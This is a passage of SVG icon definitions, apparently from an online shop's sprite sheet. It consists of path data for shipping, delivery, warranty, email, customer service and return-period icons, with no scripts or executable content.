8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path></symbol><symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024"><path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path></symbol><symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024"><path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path></symbol><symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024"><path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path></symbol><symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024"><path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path></symbol><symbol id="lazadaicon_email" viewBox="0 0 1024 1024"><path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path><path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path></symbol><symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024"><path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#3352ed"></path><path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#3352ed"></path><path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024"><path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path></symbol><symbol id="lazadaicon_service" viewBox="0 0 1024 1024"><path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path></symbol><symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024"><path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path></symbol><symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024"><path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_0day" viewBox="0 0 1024 1024"><path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path></symbol><symbol id="lazadaicon_7days" viewBox="0 0 1024 1024"><path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 